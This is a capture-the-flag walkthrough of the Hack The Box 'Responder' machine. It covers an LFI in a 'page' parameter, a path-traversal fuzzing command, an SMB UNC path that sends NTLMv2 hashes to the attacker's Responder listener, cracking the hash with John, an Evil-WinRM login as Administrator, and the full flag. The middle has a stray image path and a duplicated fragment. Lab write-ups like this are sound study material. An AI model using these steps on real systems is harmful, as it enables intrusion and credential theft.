Responder

Reconnaissance
IP: 10.129.58.207
Lets start with the usual Nmap scan. This time the first scan I did looked fairly normal it had only one port open, port 80 HTTP. It was an Apache server. The question on the HTB website was how many TCP ports are open. Obviosly 1 was wrong so I did another scan this time scanning all ports.
nmap -p- -sC -sV -Pn -T4 10.129.58.207
PORT STATE SERVICE VERSION
80/tcp open http Apache httpd 2.4.52 ((Win64) OpenSSL/1.1.1m PHP/8.1.1)
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
|_http-server-header: Apache/2.4.52 (Win64) OpenSSL/1.1.1m PHP/8.1.1
|_http-title: Site doesn't have a title (text/html; charset=UTF-8).
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
7680/tcp open pando-pub?
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
This is also a note for the future: “Do a simple scan in the beginning and start a longer scan in the background”. Otherwise you might miss one important service like WinRM running on port 5985. Quickly checking if I can login into WinRM lead me nowhere since the password was not really guessable. Moving on to the webserver.
The website was not accessable through the IP address and the domain name unika.htb appeared in the URL bar. After editing the hosts - File (see here to know why) we can access the website.
Gaining Access
Looking through the website there appears nothing special… There is a template at the bottom but it doesn’t seem to have any interesting output. At this point I was a bit clueless and looked into the Solution. I saw the mention of Local File Inclusion and decided to research what exactly that is. Apperently it is a type of vulnerablity which allows the attacker to access local files on the server. It is exploited by simply modifying one of the URL parameters. This Hacktricks website has a bunch of possible strings to test. There I also found a Wfuzz command and a new tool, Fimap.py. Now all we need to find is the injectable parameter on the website. When we change the language on the website we can see this parameter in the URL
http://unika.htb/index.php?page=german.html
here the wfuzz and the fimap commands:
python fimap.py -s -u http://unika.htb/index.php?page=
#####################################################
#[1] Possible PHP-File Inclusion #
#####################################################
#::REQUEST #
# [URL] http://unika.htb/index.php?page= #
# [HEAD SENT] #
#::VULN INFO #
# [GET PARAM] page #
# [PATH] C:\xampp\htdocs #
# [OS] Windows #
# [TYPE] Absolute Clean #
# [TRUNCATION] No Need. It's clean. #
# [READABLE FILES] #
# [0] c:\windows\win.ini #
#####################################################
wfuzz -c -w win.txt --hw 0 http://unika.htb/index.php?page=../../../../../../../FUZZ
I got the the win.txt file to test from the Hacktricks website. It has possible Windows directory strings. Unfortunately it didn’t find anything… not even the win.ini file fimap found. I also tested the linux.txt file which revealed the logs of the php server but those didn’t have anything useful inside. When looking at the output from wfuzz I searched for outputs that had a length which deviated from all the other ones and then simply inserted the URL in the browser.
 I think there might be a way to get RCE with the help of Log Poisoning but that didn’t work for me. Remote File Injeciton didn’t work either so I couldn’t put files on the server. After again looking at the Solution I found out that even if
I think there might be a way to get RCE with the help of Log Poisoning but that didn’t work for me. Remote File Injeciton didn’t work either so I couldn’t put files on the server. After again looking at the Solution I found out that even if allow_url_include and allow_url_fopen are both disabled in PHP and hence no RFI is possible the server will still try to load SMB URLs! Lets set up Responder and see if we can catch any NTLM hashes because the server will be required to authenticate.
reponder -I tun0
To make Apache start the NTLM authentication simply try to access a resource on your SMB server. Here an example.
http://unika.htb/index.php?page=//10.10.16.10/hi
And surely we get an authentication request.
[SMB] NTLMv2-SSP Client : ::ffff:10.129.58.207
[SMB] NTLMv2-SSP Username : RESPONDER\Administrator
[SMB] NTLMv2-SSP Hash : Administrator::RESPONDER:a095e880a65d1c3a:6B01ADF3A2561BA0CE677AEF476BB753:01010000000000008006F941F44CD801A11EDDE03C3B53630000000002000800320054003000370001001E00570049004E002D0047005500350033004F0035004F00530056004700520004003400570049004E002D0047005500350033004F0035004F0053005600470052002E0032005400300037002E004C004F00430041004C000300140032005400300037002E004C004F00430041004C000500140032005400300037002E004C004F00430041004C00070008008006F941F44CD8010600040002000000080030003000000000000000010000000020000056B7A0579FA4C1768BF75986AB2750260F980A4A02B6BD548883542BABF60E220A001000000000000000000000000000000000000900200063006900660073002F00310030002E00310030002E00310036002E00310030000000000000000000
now all we have to do is save the NTLMv2-SSP Hash and run it through John The Ripper.
john hash.txt
Using default input encoding: UTF-8
Loaded 2 password hashes with no different salts (netntlmv2, NTLMv2 C/R [MD4 HMAC-MD5 32/64])
Will run 6 OpenMP threads
Proceeding with single, rules:Single
Press 'q' or Ctrl-C to abort, almost any other key for status
Almost done: Processing the remaining buffered candidate passwords, if any.
Proceeding with wordlist:/usr/share/john/password.lst
Proceeding with incremental:ASCII
badminton (Administrator)
badminton (Administrator)
2g 0:00:05:32 DONE 3/3 (2022-04-10 16:19) 0.006006g/s 4986Kp/s 4986Kc/s 9973KC/s badguay24..badmikuth
Use the "--show --format=netntlmv2" options to display all of the cracked passwords reliably
Session completed.
After 5 minutes we got our password: badminton. Now lets try to login into WinRM as Administrator. We will use Evil-WinRM to do that.
evil-winrm -i 10.129.58.207 -u 'Administrator' -p 'badminton'
*Evil-WinRM* PS C:\Users\Administrator\Documents> cat C:\Users\mike\Desktop\flag.txt
ea81b7afddd03*******************
After a bit of searching we find the flag on the desktop of user mike.
Flag
ea81b7afddd03efaa0945333ed147fac